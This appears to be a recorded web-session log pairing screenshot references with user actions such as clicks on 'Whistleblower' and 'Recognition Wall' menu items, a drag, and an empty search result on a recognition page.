 click  click on "***" at bounding box center (743, 197)  click on "***" at bounding box center [743, 197]  click on "Whistleblower" at bounding box center (90, 275)  click on "Whistleblower" at bounding box center (90, 275)  click on "Recognition Wall" at bounding box center [98, 342]  click  drag, startPoint x: 519, startPoint y: 386, endPoint x: 317, endPoint y: 373, distance: 202.41788  click at bounding box center (868, 238) click on "Recognition Wall Recognize No recognitions match your current filters or search. Try adjusting them to find what you're looking for." at bounding box center [743, 483] 